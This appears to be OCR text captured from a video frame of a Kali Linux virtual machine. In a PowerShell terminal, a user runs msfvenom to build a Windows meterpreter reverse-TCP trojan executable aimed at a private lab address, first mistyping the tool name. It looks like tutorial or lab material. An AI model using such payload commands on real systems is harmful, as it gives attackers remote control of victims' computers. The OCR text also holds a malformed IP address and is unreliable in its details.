 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 20:58
PS> kurniawan@kali: /home/kurniawan/Desktop
File Actions Edit View Help
PowerShell 7.2.4
Copyright (c) Microsoft Corporation.
https://aka.ms/powershell
Type 'help' to get help.
┌──(kurniawan㉿kali)-[/home/kurniawan]
└─PS> cd Desktop
┌──(kurniawan㉿kali)-[/home/kurniawan/Desktop]
└─PS> msfvenon -p windows/x64/meterpreter/reverse_tcp LHOST=10.0.2.15 LPORT=6000 -f exe -o trojan2.exe
msfvenon: The term 'msfvenon' is not recognized as a name of a cmdlet, function, script file, or executable program.
Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
┌──(kurniawan㉿kali)-[/home/kurniawan/Desktop]
└─PS> msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.02.15 LPORT=9999 -f exe -o trojan2.exe
Right Ctrl
Kurniawan Inspektor...